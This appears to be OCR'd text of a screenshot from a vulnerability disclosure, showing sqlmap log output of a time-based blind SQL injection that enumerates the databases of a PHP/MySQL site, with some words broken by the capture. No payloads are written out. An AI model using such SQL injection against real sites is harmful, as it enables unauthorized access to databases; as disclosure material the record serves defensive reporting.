 [22:39:10] [WARNING] changes made by tampering scripts are not included in shown pa
load content(s)
[22:39:10] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.17
back-end DBMS: MySQL 5.0.12
[22:39:10] [INFO] fetching database names
[22:39:10] [INFO] fetching number of databases
[22:39:10] [WARNING] time-based comparison requires larger statistical model, pleas
wait..............................
[22:39:21] [WARNING] it is very important not to stress the network adapter during
sage of time-based payloads to prevent potential errors
3
[22:39:32] [INFO] retrieved: information_schema
[22:43:56] [ERROR] invalid character detected. retrying..
[22:43:59] [INFO] retrieved: interface_hd_com
[22:47:48] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] interface_hd_com
[*] test
www.wooyun.org